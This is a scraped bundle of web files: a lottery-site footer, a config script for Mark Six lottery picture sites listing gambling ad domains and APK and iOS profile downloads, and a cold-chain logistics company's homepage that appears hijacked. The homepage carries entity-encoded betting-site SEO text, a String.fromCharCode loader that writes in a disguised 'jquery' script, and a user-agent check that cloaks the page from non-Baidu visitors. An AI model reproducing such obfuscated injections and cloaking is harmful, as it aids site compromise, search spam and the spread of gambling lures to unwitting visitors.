import{_ as u,t as n,v as s,x as t}from"./mcdHTJIH.js";const a={name:"Footer",data(){return{socials:[{icon:"/images/icons/telegram.png",title:"Telegram",content:"@LHCGS",link:"https://t.me/LHCGS"},{icon:"/images/icons/qq.png",title:"QQ",content:"QQ account",link:"https://qq.me/LHCGS"}]}},methods:{handleSocialClick(e){window.open(e,"_blank")}}};function c(e,o,l,r,i,p){return s(),n("footer",null,o[0]||(o[0]=[t("div",{class:"footer-logos"},[t("p",null,"联合授权:"),t("p",{class:"footer-logos-text"}," 本站推荐数据仅供参考，切记沉迷赌博！感谢您支持公式站！ ")],-1)]))}const d=u(a,[["render",c],["__scopeId","data-v-6420ff7b"]]);export{d as default};


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/assets/tkconf.js?5
body_size: 4884
content:

var activeTab=0;
var notice = "800tk启用新域名：800tk0.com 800tk1.com 800tk2.com 800tk3.com 800tk4.com 欢迎广大彩民相互告知，800tk有您更精彩~";

if(jy.siteid == '600'){
    notice = "600tk启用新域名：600tk0.com 600tk1.com 600tk2.com 600tk3.com 600tk4.com 欢迎广大彩民相互告知，600tk有您更精彩~";
}

var kjHosts = ["ws1.servers01.com","ws2.servers01.com","ws3.servers01.com","ws4.servers01.com","ws5.servers01.com"];

var cdn = "https://otc.edgobase.com";
var resHost = otcUrl ?? cdn;
var tkdate = new Date().getDay();
var tkhours = new Date().getHours();
var tkmon = new Date().getMonth();
var tkDomain600 = 'oyzldomgao.cyou';
var tkDomain800 = 'd0e587hbnc.cyou';
var tkDomain4549 = 'grqr3v68ld.cyou';
var tkDomain49LHW = 'ax1le5oyqu.cyou';

var adsMore = [
	{
		"id": 6,
		"title": '导航联盟',
		"link": `https://${jy.siteid}a${am_no}.4qfkth9zc2.cyou`,
		"photo": resHost+'/assets/logo/daohang_xl.jpg',
	},
	{
		"id": 4,
		"title": '四五四九',
		"link": `https://${jy.siteid}a${am_no}.grqr3v68ld.cyou`,
		"photo": resHost+'/assets/logo/4549lhw_xl.jpg',
	},
	{
		"id": 8,
	    title: '新彩网',
		link: pt3_link,
		photo: resHost+'/image/xc_280.gif',
	}
];

var banner = [
    {
        "id":0,
        "title":"800图库",
        "thumb": resHost+"/image/54949.png",
        "icon": cdnUrl + "/blob/2025/0607/822d912a297e993e283b7fcc7bcd034c",
        "link":"/"
    },
	{
		id: 4,
		title:"吉彩网",
		thumb: _cdn[0]+"/image/jcw_750x280.gif",
		// thumb: cdnUrl + "/blob/74/1e081cab9e22d8f8006019c1105a38",
		link:pt_link
	},
	{
		id: 11,
		title:"尊彩网",
		thumb: resHost+"/image/zc750_280.gif",
		// thumb: cdnUrl + "/blob/2025/0608/fa1513ef2393ca2dc6f8644d43c9e8e5",
		link:pt11_link
	},
	{
		id: 9,
		title:"億彩网",
		thumb: resHost+"/image/6713_750x280.gif",
		link:pt9_link
	},
	{
		id: 6,
		title:"30娱乐",
		thumb: _cdn[0]+"/image/30cc_tk.gif",
		link:pt8_link
	},
	{
		id: 1,
		  title:"美彩国际",
		  thumb: resHost+"/image/mc_800x280-tuku.gif",
		  link:pt2_link
	  },
	
	
	{
		id: 7,
		title:"万彩网",
		thumb: resHost+"/image/wancai_750x280.gif",
		link:pt5_link
	},

	{
		d: 5,
		title:"德彩网",
		thumb: resHost+"/image/dc_280.gif",
		link:pt4_link
	},
	{
		id: 8,
		title:"华彩网",
		thumb: resHost+"/image/hc_280.gif",
		link:pt6_link
	},
	{
		id: 3,
		title:"褔彩网",
		thumb: resHost+"/dingcai/uploads/20240308/750x280fu-cai-wang.gif",
		link:pt7_link
	},
	{
	  id: 10,
		title:"新彩网",
		thumb: resHost+"/image/xc_280.gif",
		// thumb: cdnUrl + "/blob/2025/0319/89a63a0831e4f61ef81c771e6e127e83",
		link:pt3_link
	},
	
	{
		id: 12,
		title:"聚彩网",
		thumb: resHost+"/image/jc750_280.gif",
		link:pt10_link
	},
	
];

var hostImg = {
    "am":{"i":`https://au${ver}.ptallenvery.com`,"t":`https://au${ver}.837644.com`},
    "hk": {"i":`https://xgtk${ver}.664460.com`,"t":`https://xgtk${ver}.5431777.com`}
}

var config = {
	download:{
	    "800":{
	        "ios": `https://dlapps.ptallenvery.com/ios/482899.mobileconfig`,
	        "apk": `https://dlapps.ptallenvery.com/apk/482899.apk`
	    },
	    "600":{
	        "ios": `https://dlapps.ptallenvery.com/ios/600tk.mobileconfig`,
	        "apk": `https://dlapps.ptallenvery.com/apk/600tk.apk`
	    },
	    "49lhw":{
	        "ios": `https://dlapps.ptallenvery.com/ios/49lhw.mobileconfig`,
	        "apk": `https://dlapps.ptallenvery.com/apk/49lhw.apk`
	    },
	},
	scopes: [
		{ name: '澳门六合彩', type: 'am', id: 2 },
    { name: '港彩六合彩', type: 'hk', id: 1 }
	],
	emojiHost: resHost+"/assets/wechat/",
	uimg: `https://autk${ver}.ptallenvery.com`,
	resHost : resHost,
	jztLink: "https://otc.edgobase.com/file/jzt.js",
	defaultImg: resHost + "/assets/logo/800tk.png",
	listAPI: [
		"https://tkapi3.352722.com",
		"https://tkapi2.352722.com",
		"https://tkapi1.352722.com"
	],
	hkname: '港彩',
	amname: '澳门',
	baseApi:'https://tkapi3.352722.com/api/',
	//  baseLHC:'https://d1rmopy85i92ma.cloudfront.net/lhc/',
	baseLHC:'{domain}/lhc/',
	baseJson:'{domain}/json/',
	// baseJson:'https://d1rmopy85i92ma.cloudfront.net/json/',
	libApi:"https://352722.com/api/",
	ico: jy.siteid == '600' ? resHost + '/image/600tk.png' : resHost+"/image/800tk.gif",
	liveAM:"https://otc.edgobase.com/player/index.html?url=https://play888.00853lhc.live/live/mosixmark.flv",
	liveTW:resHost+"/player/index.html?url=https://play.86662328.com/live/twsixmark.flv",
	liveHK:"webrtc://t.longrenstone.com/live/js",
	frameLiveHK: "https://fada1.com/web.html",
	videoAM:`https://ami-${ver}.5436777.com/video`,
	videoHK:`https://khi${ver}.5461777.com/video`,
	videoTW:"https://vod.twsixmark.live/lottery/video",
	socket: "wss://ws.edgoapp.com",
	showJZT:false,
	showSubNavbar:true,
	showAppDownLoad: true,
	debug:false,
	useSlide: true,
	type: "common", //common or platform
	touzhuurl: "https://www.google.com",
	version: jy.siteid == '600' ? '2.02.18' : '2.04.08',
	mainColor: jy.siteid == '600' ? '#3e73fe' : '#07c160',
	textColor: '#ffffff',
	redColor: '#f92c2b',
	name: jy.siteid == '600' ? '资料站' : '八百图库',
	appSiteID: jy.siteid == '600' ? "729tk" : "482899",
	appHost: dlUrl,
	jiluDomain: pagesHost,
	imageMark: jy.siteid == '600' ? false: true,
	tukuLink: jy.siteid == '800' ? `https://600tk${subdomain}.${tkDomain600}` : `https://800tk${subdomain}.${tkDomain800}`,
	platforms: [		
		{
			id: 4,
			title:"吉彩网",
			icon: _cdn[0]+"/image/jcw_750x280.gif",
			// thumb: cdnUrl + "/blob/74/1e081cab9e22d8f8006019c1105a38",
			link:pt_link
		},
		{
			id: 11,
			title:"尊彩网",
			icon: resHost+"/image/zc750_280.gif",
			// thumb: cdnUrl + "/blob/2025/0608/fa1513ef2393ca2dc6f8644d43c9e8e5",
			link:pt11_link
		},
		{
			id: 9,
			title:"億彩网",
			icon: resHost+"/image/6713_750x280.gif",
			thumb: cdnUrl + "/blob/2025/0608/6f9fee7be5724ed2f753cd6ec5e89171",
			link:pt9_link
		},
		{
			id: 6,
			title:"30娱乐",
			icon: _cdn[0]+"/image/30cc_tk.gif",
			thumb: null,
			link:pt8_link
		},
		{
			id: 12,
			title:"聚彩网",
			icon: resHost+"/image/jc750_280.gif",
			thumb: cdnUrl + "/blob/2025/0608/594471f2bacab01276f88e9e24f57c15",
			link:pt10_link
		},
		{
			id: 8,
			title:"华彩网",
			icon: resHost+"/image/hc_280.gif",
			thumb: cdnUrl + "/blob/d9/5f56be30e11f4125eb97e8463f9d37",
			link:pt6_link
		},
		{
			d: 5,
			title:"德彩网",
			icon: resHost+"/image/dc_280.gif",
			thumb: cdnUrl + "/blob/a9/6a1859f05152e40628acb17d5d68cb",
			link:pt4_link
		},
		{
			id: 7,
			title:"万彩网",
			icon: resHost+"/image/wancai_750x280.gif",
			thumb: cdnUrl + "/blob/bc/772e73125592645f8b1ef2b3120a57",
			link:pt5_link
		},
		{
			id: 3,
			title:"褔彩网",
			icon: resHost+"/dingcai/uploads/20240308/750x280fu-cai-wang.gif",
			thumb: cdnUrl + "/blob/36/7ea52094201db12ffbac4b7d66c242",
			link:pt7_link
		},
		{
		  id: 10,
			title:"新彩网",
			icon: resHost+"/image/xc_280.gif",
			// thumb: cdnUrl + "/blob/2025/0319/89a63a0831e4f61ef81c771e6e127e83",
			link:pt3_link
		},
		{
			id: 1,
			  title:"美彩国际",
			  icon: resHost+"/image/mc_800x280-tuku.gif",
			  thumb: cdnUrl + "/blob/2025/0228/6fa9129ec5c138133a40d5f8ee0f346d",
			  link:pt2_link
		  },
		
	],
	wancai: { 
		title: '华彩网',
		link: pt6_link,
		photo: resHost+'/assets/logo/huacai1.png',
	},
	ads : []
}
if(jy.siteid == 'okgs') {
	adsMore = [
		{name: "600图库", domain: `https://${jy.siteid}${tkdate}${tkhours}.${tkDomain600}`, image: resHost+"/assets/logo/600tk.png"},
		{name: "800图库", domain: `https://${jy.siteid}${tkdate}${tkhours}.${tkDomain800}`, image: resHost+"/assets/logo/800tk.png"},
		{name: "美彩国际", domain: pt2_link, image: resHost + "/image/mc_800x280-tuku.gif"},
	];
  }
if(jy.siteid == '800'){
    adsMore.push({
		"title": '600tk',
		"link": `https://600tk.${tkDomain600}`,
		"photo": resHost+'/assets/logo/600tk.png',
	});
}
if(jy.siteid == '600'){
    banner[0] = {
        "id": 0,
        "title": "600图库",
        "thumb": resHost+"/image/600tk.jpg?1",
        "icon": cdnUrl + "/blob/7a/721db50d2df182b29000437e2810e8",
        "link":`https://600tk${subdomain}.${tkDomain600}`
    }
    adsMore.push({
		"title": '800tk',
		"link": `https://800tk${subdomain}.${tkDomain800}`,
		"photo": resHost+'/assets/logo/800tk.png',
	});
}

if(jy.siteid == '4549'|| jy.siteid == 'okgs'){
    config.scopes = [
        {"scope_id":2,"name":"澳门","image":"/_nuxt/assets/imgs/icon-xa.png","code":"am"},
        {"scope_id":1,"name":config.hkname,"image":"/_nuxt/assets/imgs/icon-xg.png","code":"hk"},
        {"scope_id":99,"name":"好站","image":"","code":"we"}
    ];
    config.websiteHost = "https://352722.com";
    config.wmore = [];
    config.ico = resHost + '/assets/logo/4549.png';
    config.kjHosts = kjHosts;
    config.lotteryId = 2;
    config.name = "4549四五四九";
    config.mainColor = "#2e90ff";
    
		
    config.banners = [
        {
            "id":0,
            "title": "600图库",
            "thumb":resHost+"/image/600tk.jpg?1",
            "link": `https://600tk.${tkDomain600}`
        },
		{
			id: 6,
			title:"30娱乐",
			thumb: _cdn[0]+"/image/30cc_tk.gif",
			link:pt8_link
		},
		{
			id: 4,
			title:"吉彩网",
			thumb: resHost+"/image/jicai_750x280.gif",
			link:pt_link
		},
		{
			id: 1,
			  title:"美彩国际",
			  thumb: resHost+"/image/mc_800x280-tuku.gif",
			  link:pt2_link
		  },
		{
			id: 9,
			title:"億彩网",
			thumb: resHost+"/image/6713_750x280.gif",
			link:pt9_link
		},
		{
			id: 7,
			title:"万彩网",
			thumb: resHost+"/image/wancai_750x280.gif",
			link:pt5_link
		},

		{
			d: 5,
			title:"德彩网",
			thumb: resHost+"/image/dc_280.gif",
			link:pt4_link
		},
		{
			id: 8,
			title:"华彩网",
			thumb: resHost+"/image/hc_280.gif",
			link:pt6_link
		},
		{
			id: 3,
			title:"褔彩网",
			thumb: resHost+"/dingcai/uploads/20240308/750x280fu-cai-wang.gif",
			link:pt7_link
		},
		{
		  id: 10,
			title:"新彩网",
			thumb: resHost+"/image/xc_280.gif",
			// thumb: cdnUrl + "/blob/2025/0319/89a63a0831e4f61ef81c771e6e127e83",
			link:pt3_link
		},
		{
			id: 11,
			title:"尊彩网",
			thumb: resHost+"/image/zc750_280.gif",
			link:pt11_link
		},
		{
			id: 12,
			title:"聚彩网",
			thumb: resHost+"/image/jc750_280.gif",
			link:pt10_link
		},
		
    ];
}
var okgConf = {
	baseUrl: "https://okgs0.com",
	logo: resHost + "/assets/okgs/logo.gif",
	logoGif: resHost + "/assets/okgs/okgs.gif",
	logo160: resHost + "/assets/okgs/banner.gif",
	menu: [
	  { id: 1, title: "澳门", content: "LotteryResult", props: { qs: "am" } },
	  {
		id: 2,
		title: "港彩",
		content: "LotteryResult",
		props: { qs: "hk" },
	  },
	  {
		id: 3,
		title: "600TK",
		url: `https://600tk${subdomain}.${tkDomain600}`,
	  },
	  {
		id: 4,
		title: "800TK",
		url: `https://800tk${subdomain}.${tkDomain800}`,
	  },
	  {
		id: 5,
		title: "好站",
		url: `/website`,
		target: "_top",
	  },
	],
	bigBanner: [
	  {
		img: `${resHost}/image/54949.png`,
		url: `https://800tk${subdomain}.${tkDomain800}`,
		blob: "",
	  },
	  { img: `${resHost}/image/okgsbanner.png`, url: `./`, blob: "" },
	],
	adsBanner: [
	  { img: `${_cdn[0]}/image/jcw_img.gif`, url: pt.link },
	  { img: `${resHost}/image/okgs/2.gif`, url: pt.link },
	  { img: `${resHost}/image/okgs/3.gif`, url: pt11_link },
	  { img: `${resHost}/image/okgs/4.gif`, url: pt9_link },
	  { img: `${resHost}/image/okgs/5.gif`, url: pt8_link },
	  { img: `${resHost}/image/okgs/6.gif`, url: pt.link },
	//   { img: `${resHost}/image/90999_ads.gif`, url: pt3_link, blob: cdnUrl + '/blob/2025/0428/a1ab00d574d5aaf016e06c8f552d2da4' },
	  {
		url: `https://${jy.siteid}a${am_no}.${tkDomain600}`,
		blob: cdnUrl + '/blob/2025/0428/3b0cbd0c617074bd561c5ae66129d1ae'
	  },
	  {
		url: `https://${jy.siteid}a${am_no}.${tkDomain800}`,
		blob: cdnUrl + '/blob/2025/0428/876b0988b8fe8adaf24c03490d85b9ce'
	  },
	  {
		img: `${resHost}/image/4549_800.gif`,
		url: `https://${jy.siteid}a${am_no}.grqr3v68ld.cyou`,
		// blob: cdnUrl + '/blob/2025/0428/45871818de0191187cc2ef47e2cacff1'
	  },
	  {
		url: `https://${jy.siteid}n${ver}.${tkDomain49LHW}/#imgg`,
		blob: cdnUrl + '/blob/2025/0428/bf950c97eccac21668a8f12e7e8422cc'
	  },
  
	  {
		url: `https://${jy.siteid}a${am_no}.f3g8b5e63k.cyou`,
		img: `${_cdn[0]}/image/8595_800.gif?12`
	  },
	],
	notice:
	  "OKGS公式网【OKGS2.COM，OKGS3.COM，OKGS4.COM】提供港彩六合彩、澳门六合彩、的统计数据，集号码分析、免费资讯六合公式、走势图表等功能于一体，是专业的彩票分析工具。 ",
};
var adgc = [
	{
    id: '600tk',
    title: "600TK",
    domain: `https://600tka${am_no}.${tkDomain600}`,
    image: resHost+"/assets/logo/600tk.png",
		ads: true
  },
	{
    id: 'houdai',
    title: "吉彩网",
    domain: pt.link,
    image: resHost + "/image/5833.gif",
		ads: true
  },
  {
    id: '800tk',
    title: "800TK",	
    domain: `https://800tka${am_no}.${tkDomain800}`,
    image: resHost+"/assets/logo/800tk.png",
		ads: true
  },
  {
    id: 'banner-okgs',
    title: "OKGS",
    domain: `https://${jy.siteid}a${am_no}.okgs44.com`,
    image: resHost+"/assets/okgs/banner-okgs.png",
		ads: true
  },
  {
    id: '4549lhw',
    title: "4549",
    domain: `https://${jy.siteid}a${am_no}.grqr3v68ld.cyou`,
    image: resHost+"/image/4549lhw.png",
		ads: true
  },
  {
    id: '159',
    title: "49LHW",
    domain: `https://${jy.siteid}a${am_no}.${tkDomain49LHW}`,
    image: resHost+"/assets/logo/159.png",
		ads: true
  },
  {
    id: 'daohang',
    title: "导航联盟",
    domain: `https://${jy.siteid}a${am_no}.4qfkth9zc2.cyou`,
    image: resHost + '/image/daohang.png',
		ads: true
  },
  {
    id: 'houdai',
    title: "30娱乐",
    domain: pt8_link,
    image: resHost + "/image/30cc_360.gif",
		ads: true
  },
	// {
  //   id: 8,
  //   title: "万彩网",
  //   domain: pt5_link,
  //   image: resHost+"/assets/logo/wancai.png",
	// 	ads: true
  // },
];

const wSiteAds = [
	{id: 'okgs', name: 'OKGS', domain: `https://${jy.siteid}a${ver}.okgs44.com`, image: resHost + "assets/okgs/logo.gif"},
	{id: '49lhw', name: '49六合网', domain: `https://${jy.siteid}a${ver}.grqr3v68ld.cyou`, image: resHost+"/image/49lhw-logo.png"},
	{id: '600', name: '600图库', domain: `https://600tk${subdomain}.${tkDomain600}`, image: resHost+"/assets/logo/600tk.png"},
	{id: '800', name: '800图库', domain: `https://800tk${subdomain}.${tkDomain800}`, image: resHost+"/assets/logo/800tk.png"},
	{id: '4549', name: '四五四九', domain: `https://${jy.siteid}a${ver}.grqr3v68ld.cyou`, image: resHost+"/image/4549lhw.png"},
	{id: '85952', name: '澳门蛇运', domain: `https://${jy.siteid}a${ver}.ergjfn2lp1.cyou`, image: resHost+"/00483/assets/images/logo.png"},
	{id: '85951', name: '港彩蛇运', domain: `https://${jy.siteid}a${ver}.ergjfn2lp1.cyou/hk/index.html`, image: resHost+"/00483/assets/images/logo.png"},
	{id: '410144', name: '澳门天下彩', domain: `https://${jy.siteid}a${ver}.p7chm7ggga.cyou`, image: resHost+"/assets/img/76lgo.gif"},
	{id: '705999', name: '港彩天下彩', domain: `https://${jy.siteid}a${ver}.f5sz4nhi5m.cyou`, image: resHost+"/assets/logo/59logo.gif"},
	{id: '194044', name: '澳門六合彩', domain: `https://${jy.siteid}a${ver}.f90bsaah5t.cyou`, image: `https://${jy.siteid}a${ver}.f90bsaah5t.cyou/images/logo.png`},
	{id: '70372', name: '澳门导航联盟', domain: `https://${jy.siteid}a${ver}.4qfkth9zc2.cyou/am.html`, image: ""},
	{id: '73071', name: '港彩导航联盟', domain: `https://${jy.siteid}a${ver}.4qfkth9zc2.cyou/hk.html`, image: ""},
	{id: '336640', name: '码王图库', domain: `https://${jy.siteid}a${ver}.5a60h43l57.cyou`, image: ""},
	{id: '193844', name: '澳门精品图库', domain: `https://${jy.siteid}a${ver}.00cmxsyhcd.cyou`, image: ""},
];

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.liliansrl.com/hm.js?2df5affe07a4f754861898b14431002c
body_size: 27401
content:
<!DOCTYPE html>
<html>
<head><title>&#x7ADE;&#x6280;&#x5B9D;lol&#x4E0A;&#x54C8;&#x54C8;&#x7535;&#x7ADE;|&#x8D35;&#x5BBE;&#x670D;&#x52A1;</title>
<meta name="keywords" content="&#31454;&#25216;&#23453;&#108;&#111;&#108;&#19978;&#21704;&#21704;&#30005;&#31454;&#44;&#31454;&#25216;&#23453;&#20108;&#32500;&#30721;&#26469;&#21704;&#21704;&#30005;&#31454;"/>
<meta name="description" content="&#31454;&#25216;&#23453;&#76;&#79;&#76;&#24179;&#21488;&#20840;&#38754;&#35206;&#30422;&#21704;&#21704;&#30005;&#31454;&#65292;&#19987;&#23646;&#36149;&#23486;&#26381;&#21153;&#38543;&#26102;&#21487;&#20139;&#65292;&#21161;&#24744;&#36731;&#26494;&#36194;&#21462;&#27599;&#22330;&#27604;&#36187;&#65292;&#20307;&#39564;&#38750;&#20961;&#30005;&#31454;&#20043;&#26053;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院"}</script>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title></title>
<meta name="keywords" content="冷链园区策划,冷链产业咨询,冷链物流规划设计,威士达冷链物流研究院,冷链园区招商运营">
<meta name="description" content="威士达冷链物流研究院专注于为客户提供冷链物流产业园领域的产业研究、策划咨询、规划设计、招商运营、供应链设计、智能化升级、数字化研发、综合人才培养输出等冷链物流项目的全过程服务，提供科学经济创新的冷链整体解决方案。免费咨询热线：400-699-1856">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link href="/skin/css/public.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/index.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/footer.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/header.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
<script src="/skin/js/rem.js"></script>
</head>
<body>
<section class="header">
<div class="header_top">
<div class="center">
<div class="welcome">欢迎您来到上海威士达冷链物流研究院</div>
<div class="right">
<a href="/sitemap.html">网站地图</a>
<span>|</span>
<a rel="nofollow" href="/?xydc/yjydt/165.html">网站法律声明</a>
<div class="Collection">
<img src="/skin/images/Collection.png" alt="威士达冷链物流研究院logo">
<p>收藏</p>
</div>
</div>
</div>
</div>
<div class="header_center">
<div class="center">
<div class="left">
<h1><a href="/" title="上海威士达冷链物流研究院">
<img style="max-width: 70%;" src="/skin/images/logo_new1.jpg" alt="威士达冷链物流研究院" class="logo"></a></h1>
</div>
<div class="topPhone">
<img src="/skin/images/logo_new_r.jpg" alt="">
</div>
<img src="/skin/images/ph_nav.png" alt="" class="ph_nav">
<a href="javascript:history.go(-1);" class="ph_back">
<img src="/skin/images/ph_back.png" alt="">
</a>
<a href="/" class="ph_index">
<img src="/skin/images/ph_index.png" alt="">
</a>
</div>
</div>
<div class="header_nav">
<div class="ph_nav_top">
<div class="left">
<img src="/skin/images/logo.png" alt="" class="logo">
<div class="free_hotline">
<img src="/skin/images/name.png" alt="" class="name">
<div class="bot">
<img src="/skin/images/free_hotline.png" alt="">
<span>免费热线：139-2432-0085</span>
</div>
</div>
</div>
<img src="/skin/images/close.png" alt="" class="close">
</div>
<div class="center">
<ul>
<li class="active">
<a href="/">
<i></i>
<b>网站首页</b>
</a>
</li>
<li>
<a href="/?hxyw/">
<i></i>
<b>冷链咨询</b>
</a>
<div class="erji">
<div class="center">
<a href="/?hxyw/llzsyy/" target="">冷链园区运营</a>
<a href="/?llspjg/" target="">冷链食品加工</a>
<a href="/?llzn/" target="">数字化物联网</a>
<a href="/?llghsj/" target="">冷链规划设计</a>
</div>
</div>
</li>
<li>
<a href="/?aljd/">
<i></i>
<b>相关案例</b>
</a>
<div class="erji">
<div class="center">
<a href="/?aljd/swyy/" target="">生物医药</a>
<a href="/?aljd/wlcy/" target="">物流贸易</a>
<a href="/?aljd/spmy/" target="">食品餐饮</a>
<a href="/?aljd/gyzz/" target="">工业制造</a>
</div>
</div>
</li>
<li>
<a href="/?xydc/">
<i></i>
<b>行业动态</b>
</a>
<div class="erji">
<div class="center">
<a href="/?xydc/llyjbg/" target="">冷链研究报告</a>
<a href="/?xydc/yjydt/" target="">研究院动态</a>
<a href="/?xydc/zcdd/" target="">政策导读</a>
</div>
</div>
</li>
<li>
<a href="/?gywm/">
<i></i>
<b>关于我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?fwly/">
<i></i>
<b>服务对象</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?lxwm/">
<i></i>
<b>联系我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?tdjs/">
<i></i>
<b>团队介绍</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
</ul>
</div>
</div>
</section>
<section class="banner">
<div class="swiper-container banner_swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/static/upload/image/20220211/1644550153674736.jpg" alt="威士达">
<img src="/static/upload/image/20220211/1644550118484299.jpg" alt="威士达">
</div>
<div class="swiper-slide">
<img src="/static/upload/image/20220210/1644479202463777.jpg" alt="banner3">
<img src="/static/upload/image/20220210/1644479170845241.jpg" alt="banner3">
</div>
<div class="swiper-slide">
<img src="/uploads/210806/1-210P6120I9432.jpg" alt="banner2">
<img src="/static/upload/image/20220223/1645584832511255.jpg" alt="banner2">
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</section>
<section class="Core_Busines">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心业务</b>
<p>Core Busines</p>
</div>
<div class="container">
<div class="center">
<ul class="tab">
<li class="active"><p>冷链研究策划</p></li>
<li><p>冷链规划设计</p></li>
<li><p>冷链园区建设</p></li>
<li><p>冷链园区运营</p></li>
</ul>
<div class="qh">
<div class="list">
<div class="nr">
<p>宏观政策研究</p>
<p>冷链市场调研</p>
<p>冷链行业研究报告</p>
<p>冷链立项/蓝皮书</p>
<p>冷链可行性研究报告</p>
<p>产业调研分析</p>
<p>冷链园区定位</p>
<p>项目建议书</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>概念性规划设计</p>
<p>园区立面设计</p>
<p>工程方案设计</p>
<p>冷链工艺设计</p>
<p>冷链园区内部规划</p>
<p>施工图设计</p>
<p>冷链BIM设计</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>制冷保温设备集成</p>
<p>物流储存设备集成</p>
<p>食品加工设备集成</p>
<p>智慧管理平台集成</p>
<p>冷库设备安装</p>
<p>规范施工要求</p>
<p>专业技术团队</p>
<p>施工经验丰富</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>产业招商分析</p>
<p>冷链招商培训</p>
<p>冷链运营资源导入</p>
<p>冷链产业招商定位</p>
<p>冷链供应链管理</p>
<p>物流金融增值服务</p>
<p>力求做到完美</p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="Service_Object">
<div class="title">
<img src="/skin/images/title_pic2.png" alt="">
<b>服务对象</b>
<p>Service Object</p>
</div>
<ul class="center">
<li style="background-image: url(/skin/images/Service_Object_1.png);">
<h4>冷链产业投资者</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_2.png);">
<h4>上市企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_3.png);">
<h4>民营企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_4.png);">
<h4>政府部门</h4>
</li>
</ul>
</section>
<section class="Service_area">
<div class="title">
<img src="/skin/images/title_pic3.png" alt="">
<b>服务领域</b>
<p>Service area</p>
</div>
<div class="container">
<ul class="center">
<li>
<img src="/skin/images/Service_area_icon3.png" alt="为生物医药物流企业提供整套的冷链物流园区规划设计">
<b>生物医药</b>
</li>
<li>
<img src="/skin/images/Service_area_icon4.png" alt="为餐饮物流企业提供整套的冷链物流园区规划设计">
<b>物流贸易</b>
</li>
<li>
<img src="/skin/images/Service_area_icon5.png" alt="为食品贸易头部企业提供整套的冷链物流园区规划设计">
<b>食品餐饮</b>
</li>
<li>
<img src="/skin/images/Service_area_icon6.png" alt="为工业制造企业提供整套的冷链物流园区规划设计">
<b>工业制造</b>
</li>
</ul>
</div>
</section>
<section class="Core_advantage">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心优势</b>
<p>Core advantage</p>
</div>
<ul class="center">
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon1.png" alt="">
<h2>懂产业</h2>
</div>
<p><span>冷链产业</span><span>数据基础</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon2.png" alt="">
<h2>擅规划</h2>
</div>
<p><span>冷链园区</span><span>规划经验</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon3.png" alt="">
<h2>专施工</h2>
</div>
<p><span>项目施工</span><span>成功案例</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon4.png" alt="">
<h2>会招商</h2>
</div>
<p><span>冷链园区</span><span>运营客户资源</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon5.png" alt="">
<h2>精运维</h2>
</div>
<p><span>制冷系统</span><span>运维控制技术</span></p>
</li>
</ul>
</section>
<section class="Customer">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>合作客户</b>
<p>Cooperative customers</p>
</div>
<div class="container">
<div class="center clear">
<a href="/aljd/gyzz/169.html" title="韩国LG南京600平米新能源电池的防爆冷库工程案例"><img src="/skin/images/1.png" alt="韩国LG南京600平米新能源电池的防爆冷库工程案例"></a>
<img src="/skin/images/2.png" alt="">
<img src="/skin/images/3.png" alt="">
<img src="/skin/images/4.png" alt="">
<img src="/skin/images/5.png" alt="">
<img src="/skin/images/6.png" alt="">
<a href="/aljd/swyy/177.html" title="九州通达制药冷库安装完毕"><img src="/skin/images/7.png" alt="九州通达制药冷库安装完毕"></a>
<a href="/aljd/spmy/181.html" title="可口可乐冷库项目"><img src="/skin/images/8.png" alt="可口可乐冷库项目"></a>
<img src="/skin/images/9.png" alt="">
<a href="/aljd/swyy/183.html" title="蒙牛乳业武汉配送中心冷库"><img src="/skin/images/10.png" alt="蒙牛乳业武汉配送中心冷库"></a>
<img src="/skin/images/11.png" alt="">
<a href="/aljd/spmy/178.html" title="上海周黑鸭食品有限公司高温仓库"><img src="/skin/images/12.png" alt="上海周黑鸭食品有限公司高温仓库"></a>
<img src="/skin/images/13.png" alt="">
<img src="/skin/images/14.png" alt="">
<img src="/skin/images/15.png" alt="">
<a href="/aljd/spmy/179.html" title="统一安装企业集团食品保鲜冷冻加工冷库设备安装"><img src="/skin/images/16.png" alt="统一安装企业集团食品保鲜冷冻加工冷库设备安装"></a>
